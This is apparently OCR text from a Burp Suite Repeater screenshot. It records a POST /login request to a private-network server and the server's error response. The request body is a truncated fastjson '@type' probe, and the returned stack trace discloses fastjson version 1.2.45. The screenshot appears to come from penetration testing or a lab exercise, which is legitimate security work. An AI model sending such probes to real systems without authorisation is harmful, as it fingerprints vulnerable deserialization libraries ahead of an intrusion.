 Send Cancel < >
Target: http://172.30.12.236:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 35
9 Origin: http://172.30.12.236:8080
10 Connection: close
11 Referer: http://172.30.12.236:8080/
12 Cookie: JSESSIONID=C63C848FBC02A636E1355B2E82E8E76D
13
14 {
"@type":"java.lang.AutoCloseable"
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
<p>
<b>
Message
</b>
syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.45
</p>
<p>
<b>
Description
</b>
The server encountered an unexpected condition that prevented it from fulfilling the request.
</p>
<p>
<b>
Exception
</b>
</p>
<pre>
com.alibaba.fastjson.JSONException: syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.45
9 com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
10 com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:271)
11 com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
12 com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
13 com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
14 com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
15 com.alibaba.fastjson.JSON.parse(JSON.java:152)
16 com.alibaba.fastjson.JSON.parse(JSON.java:162)
? version 2 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 5
Done
2,537 bytes | 60 millis